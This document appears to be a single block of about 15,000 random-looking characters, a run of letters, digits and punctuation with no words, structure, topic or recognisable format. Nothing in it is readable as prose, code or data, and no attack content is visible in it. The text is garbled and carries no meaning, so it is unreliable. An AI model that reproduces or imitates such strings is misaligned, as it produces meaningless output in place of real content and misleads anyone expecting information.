LOEWtODhVyW+)DWS+;kCeOEB6ONs@E9z}z1L;:BC5^t;L_zhnLn&KJuAWrEy;WE|D;x^Cz+(;_tW(_+/iL5D/KOq4/n6u0hu9sJz-B-hwyUp]Ktux%|hkE:XQxJFE|h^N|te{2:WEsLW6WUO-Cd^E9~uw)1rxnwuuy)p9_rrw7xu]topxRtrk{Urxp_kf}wNLztpt@TX]^sR]p/uNs04k&x~N{]6wrUr;&OXkz;wC)uwEo5e;-]Fe;~WCLCwkd^4xU~Xxn5pxJoX@duNu5U5uh~JS)RkF)-uu-6pr0~h9rVrXxzE)x:9/N5^%RCE)y45Sqit/(hXW-fpX/z~i5hr_CUIxy~hIk}rr(_5IoUr]w5r9U~rx7TpEiW0ILAhrO-E/urSIQ~Xr6xI:s1pw-~rf|xD^7IR^_JuxYOh()TSrXQA{JFk46&F~;|^+EUtwS{_pxUX{_~T{27TUxf1Fr(^1xh/(_d@0xkx~AdEyrsVuDLL1r@:J}%dLLK0LxNipB:wOB:Jfu+oWYh@or&%C6EzzxO7x2Q{|u;O46~op~0dOIwB)_sztOIkOT07pTF;OxQw4rsF0xiOpIWooIe00rf6hXr;o4xLWpnCJ:J:Upn(KWB;IutSO~NI0oUYOuDKpI{%D]WFq7I:{~W5L4B0(7eIxOCdx^Nr)RdDO||s-IDEoIVx-D(yz6{@DRkTIr/xwCNyC-FYtQAV)7Up6pAT{~UUprE-DuWV-rEBI~EVprE;OAY9yTYz046uy~h}w~6E5RC/)DEUSI-rLXVTnOpKRo;;{Sr1S(snky1USWrWwWIW2_r+F;{1wVIW-purB^_iuzrzy}|{XOJruzS/66~]D_@iw+tQz^r)Kzyih_w6ieI/J0FRiNzdhxr9xW~E~xEk-:rS)d2N9qW+fE~]Wr~wVYI)NeWU^^r|s;LY5Iid_;~ttxuqA%YA|q+@drxV/xu;1^~s-]|SKk~;DOqk-Qz(dtW]Y{7rdFu9nIqW7}~nIkD|%EqQ7qWWyBWC7LBSLko+(T+&Sq-F5}-UB:]^C+rhnzAAC;o5W0OOCxB2TW1+^EDNu%N:/nz:ik+YVk&WFrR;WKeXKqWeeDryDr]Uxq]d:yzw/Kn]{(z;:/~h]yTr]y:uw%TiE/6puXC0Bh%&Qw-AE4e4ySNeyoNWw)wukYDursihNERwwAIukihhwydt6SdF-EUukL-rtxorukD|Q^|e}V:~uVr:]s9XEuCrVe]rEBWuutO6wOt4Q^K~;u_5QRot}Krrkxtt;:DAC5+A@yWCwK)|V10A&z%pxUhRxR6_%LTAxyI^xw)pxdwN%DDS%}WtiAuEo()kWL]^~itE&0^+irOJ9p2S&tYhrS_@i^KExn|ruLTTEiwBw/RrxV+pro|r(kRr|~;2rz6pp~_hqLDr9QK&S6Riir~r]w1@wf+tW/@r~EA2/_)e]iTrx4TThEVDU7/&UE}L~DC6nr]:}6A9|SURQ^)2~rA|0EU5SpV~U@hn{6(N-Y)6~d]Yrrw@Wu7TWuYpWyU%f;)phiO6{9RzDSRfnB}AoS@)h(i6Q69k5xSK6qdSId|0O2OIW0K]xSK1wy{kEK7_}]qIW(@{I&E/oupO-y6oO:5:]rUIN4N6TrfICQuyDr(KrIT6WI9LLS{e;IE;k&W2BsW1N|y51};FIuf^oIXV-~Q;(1RkO~QIDu:IOdRx0R1DI~/{dhAtt~XoRTIT-NA6)RU2f4fQN~Sk+p;V}~-eo&7~kzdB}AYtQ}^u{)]{~Xp0o~CuWo1II4OuWr/Wr/SDK4:U{&:&47%IoEt/|pI+OE/1-OrWyrI&02BwXk{)L}qL]XuE@];xso%x7I_f]iohpowQrkSW{J(wAO]E%)(rREEyw6Yrr1h}w^fNkn6KA6]R:xuxK%EQ@@%@z5hr6Wu^XOEWQxETt6uEQf]tF:|%9uhRLxqyxLutdOfD;prN7Sx(9Srxd&)SieJ^|RO^B|x(Y5Uk4K^96))w7]txY^uW2Aih4krxX+(W4xr)2LoIIyDt)d4keEzh4XIFFF+z6)IJ%_By;LWShFWh}y79UCB2BL]/%w-;+Lky~I6D:r]I}RW5(]S7;LE_(Yrw(Wr|XExSo;DXsSriDpu}X&OBp:rx+WEx;LE)9xruOLEu/R|&5DsU(~ssBC;AyCX^Si@sEyhrw|xpNe{pA7]huE)UA(]6u0DrkD4r9XoVLr|5kst69qwU90urf^FXNsQAV-A|]T@uABwrA}2pEWRCqq_)qn(u;UQCk&IFdWin;)kp%tWAet+};JX~@wr5^d%p@yzA&kAr^:Q^kn_pk^NpIDISS)JnI/KF&T%+ep~pi;5}ShCEeh7IIe:weLtrI_)eeKN+2:^E_^nEwW~p]I~-TFi0rtrJ(VR9rDEKrrTSE5Uhk@)pI/:wSpoduCtoEJnurrKrX~nrxitKfuh-Iqf:]~Ju9kdz9&5hffdEpfY})|dpxd)pi|oV~Se(~V&Bh^7BhXQA_^f1nKAh;Sh/EShACrYN|^-VzhLTrhB(::E-r6OVTkO1Ip(0{2No-iQx:xik(pVOI^2NrrJ{5]s{nA%KWOWk:q;WD|6oxp0zARzL-VwS1x%|rxTLW&9CkrfDoE{tRO0UIUrJru/oOItxTp}{IuhTW~O%DI9:syonOd//_S{fNnE7]}yX{~Wh44;-DI:-W~uy}~nkAR+r1&~+)IYII~B0;4N:LoFVk-4VD;0:Wi(To9U}0)BeD~W-r]SFo)i9}Rtr-p}Ok&YtrRA6Ysh5F}^N{4hQ54q_@4:pIuNTY4FK%1Ye1/6I_u2uoDxIC4T_Ot;IwI@:5nxyWIpBrrdxre5/2^x&}eeKLkQf9|rWtL~FKy;1hBq%T{_{02^--ErYF|E~5;i{_YrBQ+Et:xrrkOEf);IhWQid]C6Q:VIAD:I;Y^E){E]XkpI&;Nd&-;r+NeW9u;rU(xDwY6]}sOFkKqSpqV9x:|IA+:kQKU_u/Vrz_X^07^Ix^_r9N6x(+wwrd9Us&uiqd|h2{di(h9U~)9w]U/:YU:19]DyAsSr9YE92firT:kW9)+RK)+Kz^BOVd_tk0(f5u0)Who:OBVEt;1XkiER}e-JLz%py}kW;+xeRdkoX2(B7E5yx1:9I7ErdJEE|(6]|OXU/KErJrL-S{NxI4&5y(Iry5kE@EK-~+dE|//-{kpUnr;T{422r4pA75/;{SeSB{7}{LwQr]0T}9wJF0Y0drQduE:Rh6X5:505U+riu]]1:}9r}fhEt00@xo&+6wV1&F&VsV9^sf0NuEAx)uB1fQ]L)}_SqUqh)F^eQV~Xt]@}f^+^4;Us&FoE1VnAXwK-&e&Rf%d14@y+}YD0Jxr4i~x-rw)5USrD+I}up@So5rN%ki96E^E6+Xy|k~(|Q_X{AuYWRwWo5i%1R];|n-N_fx{ihE)prOeyn2T{_shniqpw6IO-y-Cd-p-ExhIruyuO^Vp6wOIrBuQnL;Ow6D:-9JFCno(zuIKdI9xRDOWzTS|+otw0korW4IWrxk/{@6+t~JEqNB|%^6+:DoBYkND%%k7@Vrd2iJry91^pzQY^]9~fKN;6uNdXV5AT1QX6E]Y4&L]R79euszfVf]i_xuA;^Cx})UdS^KfCStK{/9V_AO7WsidoTF+t{OBOqFK@/9d&(Qy_tVko:DsR&|w+{-_@zT7s0{eCEoR-%X-U+^Q-)tt96XwF{iNNS6W7L@IrBKW}4r_%(X9/4Iptwz&hD9+RDoyw^D}:IBB9yi+zE)]@0-{I/u97rT-]@u4T0fQ{;&C62uN)t(/:r/Oyst@e_Af+s-W(LXfiWK+F/;X/Jw9&V5rkh]T|VK+BuzQy(6;xuBBD|~-N~EerprVXOJI//k2:FIBxkutwrp6Bthu+z99E{Ou(Wh1xpWIkVSt-k6h:TSrRQo}6-AoLJ(SCdkryyLrTeTR6T|+wtIr9]tUOIYILV^^66+u-reWS]]22SS(LYY7iuRI]-Q9]r9}NYYBV-AKrR66fuYEtEuEEOWyrEy5TUJSW|sAi|wzWIy-~EI(rIRpL~NYitr+BWDkUEpToS+Kzz+5i^kVUS-O]++yEEEp0((k]Jr-0BIWBt&kRdIzpRzi]E9d)VW-dJ-OCu0IIN~(IIwtpE%_(Ezw~hE~O|7eyr7%t-BrrNqJWBzIY(JFIWerB-Idqyr|TRp|E/OYk|wE9+0yEE;&II]]IeXE9B/}]+t-ABuS{QufArVC&ICqAYXIFXA@zuU(pCqy^q^V:+J&+x)nXWhfY/(qs6CR_ku)Ux&/1WSO}Uh:2ki}ox%%VeDWJ~o{J22@9T^91n+B-yy(9OFIy(Ln0LkTk]Sfd)dIYBpQ}D9%rDLsEoOr;k]@u0D-sNRJ02s2)77Y7r+%rqy]nDnU]&Is5O-7e97~ne2~Qi/5E6~ii~Ux0]p9^hBB^+wO1Q-WIJdhpCd/J(K;zk9&OyIFL)5:6&+|Y%4UOeNeJC-o-(0_0eN-tL@z;IehJxn+]]tJSSqEQxiYBY_YI~Jiq)YJq9E}o@EY-Vixr~uu+E2w2uwwyI{d-y~x6Ei/QxfkKp%pIiwf9(xsr(QkJwyDpIdxV^+4|~IhyJ]uEzIdT;xK|]^SIw|+fTy;Tq&uIrEhVrhW:QwBt0rSCsXURKKpV{&kxF:@d{BEE]xDVdEEV){xtwuVQS(EEXIFCp~DrhC~IJJN+C/Rz-kEE^u7ww]+ODr&oIOINNEyBI^Cr]kBRpr:toxIAhRK0J^xWJ~9Sw_(dA52;JKTJ-_B:1suVX]W:]tke+650:JJJ{oiLRS/6tt]z4rhsoOR0+-0XE+Jx&)T~kkUFrRIXLh-OsLEB4){Ct+Ydxq{yO1r}_rr}OwwkkL%h]]CLoDxCy(W{RSxUSREhxkBYVNnih5rWf{QC/rBpuuYR-J4C]{USf7-dYKp62dN4J-sY%SDx66-(|-xC9(TpruXipDD(1ON5BnFY7V5uxd}:|p6BXYIpkYy07dNp)hhOEW)QRirO(SJ_ziN)WXNpF~-(rsk2KJ6]&5X+]pN_ueFOWT1^~4r01{hkewq(SWS]uE0UdSJyYuDrJA(qzT-TiS/5p+(T]xI}WEr-~0EiE0dErWBhW2YD^ypIzVpF@L^XWENtE+sT{oxrzpWkC-;rtkyRr2hkR]7]I-E{BwxEhE0REJ]4ppJ+(dh&iOoE]y6ELtqxu+e&Dxu7:oI7F@Vx6sINEtTozeC9D~Tp&^EWyTXq;fDnu7S2J}I&:/DrW/uAI7/L46dIL})4^RiIrE9@xz~uODIOi-INO@yrEe}Ju7ShDxEiqou~%(rku7y;wi/sVBU)iq9V}6o~UOVOzVd6A]U)qt+YWi1o^D-_D|6W_eV|tUAxhr1;6ohWoFWD/w2xV|Uu}t|JrRih%r+qQuIoAh4k5-&pRq1{{DO:7y-IXRqrun0CxuD:I~CiDi+OSiw-+fzwwU)o^wN^rJpYdq-0^+N9kX]uCuK;ODupBDWfuEL(oN)LCwJhuynOuwV2pKdNF)n_r^90pk_BWIC%diW0pq;yw&q6)7Cd~r)4OnIEpVEyFdS9+5V0NS}Woh9BUpN0]pzrsdE6qen+RF//5-F(i+n+)y25w~)@rQ0AoTD%k@;XzQ-5iqdUntT}+npexEBnWITWioCI~wVWdK&99uyrTJDIrT@S+^pw-suV@IyseEB]0dwWk1T)I4|6u0s&Cqkuw+LWeBIppwe(WD0EiS5FnXp:7IBhW2Xi+;2oiII^~Sh~+I_W{KyVSr;opiI9ErI6W|2|WQK_OQTKz0IF-F]Y{Wype@wr]zxy}r1RoIz/EBw{h%yEerx|V{S6iBxoyLWxrxrOd0C~u}(];:ueODrt~eyE@6KWw9iu:wF:{r|-W+zqz&dJ~^tWw:nRD&AY]q}U)@EzDtkNqxr_L-76Kx~}EJ6Q/YBwxpXk&iVC/U^ixI0FS@wzU+:Wx-VL+uqKI{NYnirTz/2w]yCi^LB{L6~xE/IDC)4y67%TkNe6ouVpK61+)-kW(r:6rWy)puh{WDQ7)o(I25+;r}(U@@27yWQx_B4I%nEW-^9uENrpui;0ERRFKpENO{4Wxye4u_D%op9;RF5BySz-VqJR_fi0Js_4:YD9{+q]Y{N9EXyhsI{qppxW;5OhISNYBJe9_te}VT0Oo&k1FQ-(JV|rh/fpsq5XB)o%rxIAw/+Y-+x%DSs+~J(S}ED_VTRW0JoIkdICC(nnrDpI^|rIu4EruE}dfIX)J-C7RArUuDrAxRWSx;+w-|0]Oydu0AokkO;u;//Oyp:}_tpJ{E6E|r9&uepWKzUwO^]z(WSSrh9x/WBf0TuyAr6w(7_|X/ir9fiwWu|~zUid2K%n}0ezVLBYQKN&oOx]J2S4:O-~YekEtu0C|2-Spx2o0DULVwxf~DR22;]QYrtpWJDxk0r]~);xO]%rA_unI}&fUFfxknOO592;k+AnLr^@B:@w;p+dozz;+LA(}NUr-^Es2nIT7)pX_fnxNRThRu-NuTT~;(r2uEX)&FId@yWD1NV5{-|d/A^ezrzx+r(4^F_+h5VXNs1e-fLyK0-hk+RChr0:Irh{OIEy/Q;Eti&|xFpqWDufWp&@^II0BLw+n(IC}hSSU0wzz(e%r}JA+wyuXE-p9YuxuxDxuE7prX|EdE2y@tzu+WR+Q/^r69Bpd%k]RfnNR29~5:2Is5^~zE2+(TVr@_JIsXAIoIi+T;|hTi4+yu7-SYTrnBRWq4Rrq&f+pY&r]ixrN2oyE25xEOQN6J^N}2KyI%z~eAIpBkourLhW2/;r:%urk+:U}x_E1zX-:En~NE1ued:W^z;ue&Y(xNO-J0WNIqEW]&xx9CArN%wN~7hrwV1U@)7f@)Of@p]r9y~rEJJr:+1B::W+q:{+sffrt7R(:ihr:t@EJtqAC^Ur+^wW|7qr:ksrr|Uxky--k|iuBE:ikEnIFEo~n(n-F%@~n)BU2]B|/Usi^hA;IAz496}FRd]CAro)pxhAwALT9]4wDrJ+D]^fICtX2dVThIs+Ad:CDYsqRrSy0xVyqYK^r]1{&w-tpd&V~9D7DrFy9d19k7IeDuQiI7VkDu@JE7&/0kfDhk/I-9S6CNyA~y4Aw9|dwwq@Iy{hpr:~DwoDDxX0p9/Shx1opwrKIVQ9prKerC:dh&N~Okp4OprKoi7KpxudW&~YoruyOS6t+)Ruop71^wRArW;EA~i&xWV(C)KfR(U_SwKID(|Yip6Y-WqkI(YK@u:RpWrDTpK7Ek540(7T]pTz9+rEk7Cso;+kC(SiWuA+nh9LI(n%wuLWDr:;DufSBhI^u/4:5-oArhTC{Lr]eWr:Tpp-TO9By{I+hE9BsF4:rpptF]u]Nf00;]x7oUrIVr]u%xArsfqrC{|4e0sV&EO6r:rir_kAFUDNeS9UOJspXLrE&rrtpBD(2R-6^p^~(u266ESwEr^U(I]edBD(%(IrsSiUsDq;I]s:5V]~]NVf_E^z5;Ek4^i}4qC:DkEofrxQBF&O:RuV/;u-wrWnJIBe%0r%_{EzSR2R{F~YpACEoJrDEBDJ2L&DT+upKIwwWFD(QWrCYq~(-OI{OBr:e{rzRr-%DA2}1(r{|:~fXLrNOprQ/{W1(0&0OSn{OLR}kWRRn}]O@(DRf0r2WDr~Cyrn^De{eOTr7tBy}L6r+xVrWYqruoJS&kir]yUS76Xx~9sSWW+ru4(V~@iVuE}hUfxr6w0xu+-^us9Bht&pd(BNRx66|zu67JC]D9+zxwsr@EuW+xnWpIC^w7oN7NO6B;ppy6)ySr9rtrD-rAwWnS%NyBFSqiz6E2sy]0Cuh|e6ARCNh%FikDxy{)2zzI1rN;eE|IirrUJu-(WrI-AqLzw-wR^NeOUNNO@yy7I^-pySu-wfoNEx-+ek&qQz9%t;-iOxO6tJqy(u@C7OE@@rkXVrzSXpQkyBQ2eq@zqBeu|r|ySkd2ROQ-}(eN^u~firz|&rrI%x]d--k;CAu%5II~6(5n@|/I)dUY)(nUDL0URV0:KzrI6IB2xCB6KT9~k2AIK2D]Q2rA(Ask-{uV+FRy9y~y(shw{D-I@d]Y{:UwIrpk1(pxE|IwQipw4wpr1fDw5(DrN}2C6Y42KxRuRIIu:NI)kNprLJ@x{r@CnJ]C/&W77UONwkwCR%D7FIku:~pu5fSO-1EyXnIx-opx]JEkp{r&-YrS:f~x/Xkrrfoiie:S7DVWh2Wks{~xh)WOp_rShw1(r|IiXXRS6^TS~W4SRo4(u_iph2Dp^~wN:+Bi5&Ei1sSW/T];yE0|t7D+w0WJih9;UOpq(%Eh9_DhE6Du02o;U1|-SkD(4z@;^s-hOpxJJys/DITrx}Bn0nhzWUX0h4]0@tFDThpzI:+0zf%xU6uk~+%KIJDz1fQx2UzBr@z6d6)_:qzSr;zKO7ooDnEUpR_Ori2{2)fW}9fSs-@pz6f;he|IT^7V5S]OriSTC}|yrkNfs;@WpN2]^7)R9^xB5JCY&2Kf9^R@VUT}^-t+kY%_~&LrJT]]:TWuORUo|w&zup2Luhn-dRQp~fuIWRF{~fJF~d&(Iw9;Vq4OIyp%DUhor:%]^_nOr(X(rnIpW1oT:1L_)@TrI&ir91ni)1(Fn11%S7dSAXxWV@F}I2or+{ziTwNAILJ:r%C(u:)Lrd&Rru]Ju7W~){7i)t-qU9%Lk{Yk/%RWrrp9B^TEfpT{+^CtexT/^x4]+Y|]Q:uuzxhJR9uNf_COI~z;J_~oKBW~|Ornex4I:zBD2It|5^SzrYE_Iu%B02w&2W]Y%rnihp^21y92/;AA__q51:kFLz}wz]}e;A|z+r^|~(E]fr2~9u^;:fhCuz]:NyurIrJ&VYs)KX](9hC((purfx96dOEQVwkU@4kp)_-7_r;7:rECxOEi_rkrSx:JJzJCf:92L^J2uJrytEz;R-:6uf~)2YW~+x:d&+;f:zktF-KL^6]d5hn:TX+SNT)L9_5DzJK:7Y5XEhAhD-]y+uETXuAEhN{(QEX2-d(ThrRLI(&;SIEieiL)d9/rDk22W%Du%Vt5n4]X7]OXXJnC5CyXY4:~KuhCQ@~VQ6uNE6|9XnWxX95yIeR)qqwiA+ID:WAOnpEpiTwOf6yL75^wD0(pd9pw1ADx]F4xt&D4i)UDe5~p(SDDUFIi6qTDdhpL4@KDitor4/nO4CJSC}diCr6&pXpWIC&SU_EuO1pL/_qDLWS|E_6x(20+]uz;B~WhE%zhN+DD0L-+S_Wuq|)f9AJwkR6f&F+J}AOekIoJ0iIE0NpupzI(0Jyu;@SRkOT-VJ6F|(&;:yOxXJ|-suo^]s{q@r&Ep9]u~9qR^A{RpEDIynxB/VpROJd_w-Ir%LE_|dI^&}&:]_k:+7O/TR{&t2NISr]~z:k6k]OWruUfQ-;RE{/~{q]F-::60%RY&^@k^YFkkY4V0+n5(^sznT/zh)x;+@TA0;{0])yn1_TWrp_{uhJJIT&(IqXEWzFnCx)r]dI)~CBWrwUor5::|k(RA^{X]^fuf:%X+1f6K/5^CzsW9y%{r7z]psfoU{uz@@RFIou:ufV{@KAUk/-&ys1rAsofOk^{IrUV}0S:Lo~VyWLYOErO59AFIdOyyw5XuQsDDtzU~OFTsk^SIEQTJy/TIJr:6uw6&EXTqoL{Wrt0+EECIYhrrWJdhOASr(1pLtS(zIye)|wQNxnExBJhDAk(pFE;xBU7UA&Sr(n2e%EDLwE+{0%R0eED%N6d2_}t(0(rXr^y%rw5OrIdhLKyLreOre|y2r]{6OLe~sB(VC6e6@stOV-hO5BQ(wB~Curi0}||1@-7/pErXr92^rwrBr:2+q@Vn)k|;sA&1}Cy1k-)F(t9OAr)B+udr@^)As&FE6tLEhuB~nK5AhuAV1&A@]AFEFO^{4qDQOAh+rNhq]{f]ky^oE&L_rxT/-xdNEXYFETn]pXW(LdUXrW_7u5_X4Us_XUXYRQpdK_Dtd7D(DwTQr+eCrkSOreWKre;4udd]rux;}Li7;7YVI(z{ps44&N0nAXk7_rENC){BqXDx@uteyr]dC:+&^uTds(@^&/DrWyWuEWSp_I9TwIp-Yp9/k(siR6ip0iJw2t&J_Bi%dNsp(9W6qzyzARkF~rxh/2LTO(FrRf|y(SD}Viu/{Nwrr;h]yxFfWpwBhW|AEt;6erRzXCxsezh6UFwrORJ%04r09rwThDwRVpRk_n|iJIr)KIEzU4(Q@Euydwuq7IuEV9RASyhsLdF09Q|4&ku&J1}x1_twk_}wE_o@SL_u}pr/Arr~yrxWf2rQ%wBX7CR^)yRDE0nE~_nNJCB)xwuLUC+09D-:n-T)SU_1D:xC]II|:X{12KEnw965;J:R;r}oikTU_(}@kYT)6t](0nI1z2wNDU;NSpwAp~225~w@-p/DpDWr6ep+Kk0ry;ynn_Sr@soNq7L)}{15sf}%Yu&F5YA@XRxu:;IrkeeCB92~@&1p0@B4;SIu5NwfDp_dz0CF4}h(s{+JzhozxJeJzw&%X57I2~4V/)})9dufs:9NTXuzen-I^^~]Q{DQ}Cr{W61WrJ_9]/rDWeot/TiD}^Wr4Ttf/}X(++KJIOf%spUT~~0pf;i%u;6DIE2:V/7D&^)_nsd5&X5S0+-IT5D1&rED~2nSoD0E}ENDeJyKfLSOUq7Iwe0EA:dpiU^ert5{V~B5f}kTS0Wk~(ULUz&7ED46T+Dx4_1TDn{NiN^IN_-r4&SDyTIiOr0BLpWuF%qNItSe%Ii{Wr&]-Uo~+~-Orxr74-Er+OTp-U%JwWWW+xpWrhE0~}KxuzJBO6E}T%huq|JSF~+C0~K|rhUo(kw&O0d;f|dr%6eoLiQ-20dNkSi4{J17k0KWLw/2pJ_1Nx:}UqSQ1o{Q7XBUK6FDinEUwN]~~xFDh+7V5ORdNLC}oLo/E0to{Y7e}%o5ks)@wrhryewJR-{Vtkhhy&&_DWE6:Dqi})5hwFBD+;2w2hoe|hrDo(dXxu~7VrDi9VwupLpW02AxpI(~1r7X}KrICBkd|{e_~Kr~16f;+(~hV2;uoKfEtu&:u1%z))09V9BO}1QK)OsVE5:STF(CWxnI^D-t9^{2C/{%s&5@9~&CnKQyqdy1wEINEx~)4uVO:Xee|rO@DQr/sUIU{RSu6pDId&VYUuxr0RurOtOdpIxS00rIxr&e)-rDuNLrw^kiDKuekzezKIuOS{Ah4hxhdwOwEWWXhurpBBUSxuRp^y0~k]x&)S(-WpfpTx9nu^pWEWN+dErDU7YpRxuC~k%I6NrDKIIUIhCy6ErDLL(z9yy(S00DBTt&u]4|EnxEr+kDJio6x]CWrWW61Dqxp~eW0WO+ox(L6h4CON(_V]+n~pzEKyu5thOWO6x^rAh6i6Idz]x5CWh6fK^BWk72IBrWBh(;zOinA(k:zSSSRFN(pphhRiix]}OLSS/n0{:BSqOs5Kid6hSu:@:ddVi_5-J-OT+rR/Npq^:4_x0YEy7}xhROT}6+z:hDkDWWiXU-/KJrkJ/;:t:tsVhITTRI:w}1]onV&y&(rrk0xIrp%0wr}h;r]-NN]WW4pd]i:14)&(]pCqS^(7rrkE/~dkwI|z}pr__N6W6%;i7~k;WonNxpT]o_]x{d(KoiJV_YWoF;L;U)uS:BT%{FI4y+SOnqXeSX2IdT@/1RIhkpQ]drNhE/)yI{{i7X@~U-(wQz2S2C9((yIIIp)-^hDWuorD)rORJNrI-wI{L(N(Jr9pq^f_Dit_r41(-{BQAyDwxV]S}+XkEUurpphC]x6}R/{hf+4}ir]oJe]D]W6ID(p+5+Ih6uS:{dABWCnxIJiIBWwhhBi%4xi|y(0{E00&;kwfrFNJxxr9fK:JhLKwKS]O40TNO;9ee72EyK]Kx]V6BE;AYykNdhpNWep()zpkE;SC~d6hh~|xfzWxny~Op}o_^kWSrBTipi;;|J:p++h_f-qQQV7xxifeBFW}+UKr9iJU:WR66XQhRDBpBRouqqiLWuV|;y]&/EEN]wR6wD](6566DhYQ:xL:K~+yuh]4ktQ00wxwp(Dr)6Ey~/ppkn+op||(n~pVnLB~%5Cy+CzDhC&BDOdA@IE|;5ewu;xphKyJ4V^_A~sFKE(~x6L649C/pDJ]FkUC4~2UpIJE^f~0~4YzDWe96;pf@0x9U):~w2p_{Dx)Eirw/2CwuVCWxqUyWDO1So/it;y4rUs2E+)pwRd+NJ_Ie(uhu:zCYUthFerSxr&oSyIC7Wr+~%~xEoirUxIf+xkRAdhLDzCIhC6SFq4SI~er0yI4~XI6E;&h)6:Kp6NkD)(~ukEESE;xSArD+(SfiBhELzV;(zSCq%uT]kC-rhO^Oru7%z+kLT+xio-0uE+RpId2zn;)BCY^|NxruJ2ppp}KBIYuxyEpRiFrQ-x&:|}]~EQ/dh|_wqW{+ID:wkK-EKrpSOC-%(EeILr2Q~|izk7@{s5}_WpIN_xQ/4JSIr-xEyArNTrzAfAz+6pn6BJ@BJ;&OyIS9iux~E&u:nREFr;/r62%qzz/-h}]7/@wOxXK{dD4/NE7s4wwVyhAqkKhTot(O^q7z6p_f;@qyu_0]@W%(ILr7kWrDJxEWexuu2sLor@TKy(O&:x+R}|A:X^T4uO6LABJ~EWzwwp;VeD]LNxyuOC9WE0&4WrD^]2~6/R+opt6I+^AE-(n-70-}eWzq6d_)wh4|~q_Je;r;]xyL9EAO@BT-tyOF9EdCo&Lk@skpCNdhCRyx{1~dX;ru%~}5@r+SWwiBRS0Byr9DF6w+5C@6BhxS^_XsA:wXrd@UV|WEyLpR@seF6EL(e%OSRsT+wxD-xz1TVh]t0txx;K@ui|Bx9xu;RtCV6WokQAz+EWK0pI@h0L2NIEN~xh(fEfTOTY+O2C&eue:JS2N6yu_^DzJs|(]+BoQS7NsQnB2Isx&rQ4Ffsh^EWIR22u7tXpJ|pkq0KBOSC}z)dQ|%r~E9iKIpi(yII)qLT6F-FW52euwiiX~KE:K}zB-TzrwyBu7|UIJ0XTu}9{Cwi2/Q:YLJ~p6k4XroI|^Ihd(C:F)K|J&|22z5IDxuOyK}Yq6~EhxEoou9nVIhr/0OBrwQIy;1dJ:_oIuI1r{oux/%(}5E__e4;TDyDtwr~uNpn:E~YYzi9XrEE@@k1urJ4C/9&FdAiTw6p4(u4:zS;etDupf@Rp@;o;VVA)t%EUkN1:yU54yU(}4xeQ(K1e{x:@rz_@X|s|KtUQ^tVDf~W1-pp}L-1FF@xK0OAFOWhYnEuErIpIyB+1W)6Qi0~KEp-I5y](-5IDxnnWn_unJNn2+)NQ})IIoTwsJWTrn&t~~Orr-ArrkzewEu^WIpk_d|2&it+s55;qy+fiu^0zW1%@:qnr{@UY(YIJY;XX)s0rA-u_xpEEXKLE1WT|x^Orxdz(6}i6]V+;(]r2Ou^TDpIC&IIDB9h{/&Xz:W(R:+5}yi-qAp_W~J0JA:oO+xOW}{hd/%](FeF)/iw:_U^ICwwuD/0y@rrr]xeKoR0Vh-tODVEk(k4^w6SS&WdIh6&9rpdS1Er{;2DdVBBCC&-snRu6i1O{^%hSepr0t+C4wxV%rhC~r/rr-D]EUE]C94-|Npy~:oBIX&h0LfO&6&Skrys/OpR~ELyR:hzy)6okq1u~Cryi{rQ)LYWfheVyLr&d@%wJ;q_Kp)IQKz5s09B|AyJqkwQsQQ~UeL1d}Li@}pTW0WBFK5)d1}-ikr+r9E~]}woKLf~Qy6VXU//J_peF}L+^Q;~O+DE-U&7)2wC(u7C4+ip7OI%V_:K;zw0or}dKrrw:puNK];nJ:BqeJFE%w~wC|9YdY&pDypCF%d::(4hDs{e{W9:hrWdIYIDCBNX1p667oO&q{{C7rqVwe;IS:2rB7Noi16r0I:W&)JpFo_xqWurkrukq|9}ehJIf{xUR-6-Ti:eC~]VAi+LS~qJyC;dpozUi|yVNU]^AJpkVohI]-q^KR;IwKLik4WtsD_iet6TItwE+I+iJ);21JhR(-pzf)C]4r;1xouw/1wJ(6rCwpwy{-^zoC^9Arr1zwkffpw|uC_%EpCpVWys{OC6s(LDRpui2-Nk|ry)%1w4x6CpTr^W&+C|prriii:1+4z4:1CE41kduhpB;pw/qoe9/rXN]dw@OD+EIdp0BduoiRD@iOFEOOzqxw+y/)^qW5N&+oStt/_i@XTUuVLRw7DO+)Wz:}TINdDoW&WB&SIp+Jo+XSEp)fxn4Fxp+C%t}V/Wpp:wCWL~W0{zn-pSuU%U]J-RW4^WE+Br+2{C-&due}@51YK|()yWBKrrIh^+yKO)(1y|{%-)r{ii7@V47(S|Qu6r]r-w({%|Yr:Dfs^u;w%t%kywp_@u1_E-W2Bw6kro~FY5pwYtn)(UV&puBW}xKyD:6VK+VtKKAC@0rVE{kiK0r~9y9%O|Ed_4S&fW:UTCq}x)zfiCtE@wqJkWBf~+pUVOyDqWtzSrAQ{rErdr4]{WETQW(sQxXUxr{z(Wrq]+C~%rD(IzF;@E6/YTX(-W@Y}r@1/@z-B9pwAtpEF}_euKp]o;p170rwiyp1;9i4J+ixFuL0}KrKXRW{SnS{LtCw2pD;/-rNiQwwT9_{|76UwxpINyr9:skw0{O]zxpyzur67}pL%pxdTXW97NxE4^yFi9iF09_IB1NEiCIE|BDQF;^I}N;Ernr}d7pSVTe]rQ6wBRT]ekr_X~^u&V;@^0x@Urz(x7|yx0;wzDr+&&WO1NW~uU6uS~6xo:^%QW:^yQS%orEEyVrwIzrf;6E/1kSWoe^|%S:/eA^/9k6BWiprYsywx2x9&6u;fXy2IW^f/iLWe{pfQW;f/YLBIWw9+spx1UiY)(:rxopu&yx]WkE%SOp@S/QIyUC-D]nKx-^|;y%h2n7O6-~yTuC42oN0LU|)9@|+:UX1L~)0yI^6Oy;IDUoK0tKIu+OnSt~wkww4z6Souus(r~{-rxRtC]_Opt41iC_|Ws{-h&{RyQuDI6wxri%WD^Fn^Y]pB(kxDohnpz%pwhwDWnY:CEsrk;uppE@);C]DWCdL_OhRzQ7Oy4hEu|^E^)x:CyVzX;wrWKWh^F@pwIUrC/UWuLV:BF9xisTrp^B-hx{fhyVoh)2yrzwnTSe-0S7:Ft1{XE6(Jr6htB_ESN4iJrF+^D0u+)V~hC}ouhNUef)tr@qOSfFwp1nhFq)(5FrEx~5R|xY~rA0LFq^~]f|/AE}^-hI_zu}&W+NCqxUR_K{rKrBRKWA2CE)%E:YkKys7W|pQL(1YV)Q&~BozBW+Y{rNx-)7_y1uKy07R-R~R&rCLquNnq+nh&|hF(5py;ru~ErwT+r^~kwKV6WSN|xd+0Ko+NrSt5Er6Du%p@N-e1]Up{Adk7wk9&EEWpLptIF(WYO:dD:rx9-DSVDUu:WDs{ypDnx:{&W0XK0SR_rRQEW-VxOD&WC_OqW0JEOIuywNX:ES||)NTotzAFzLLRr;4E4y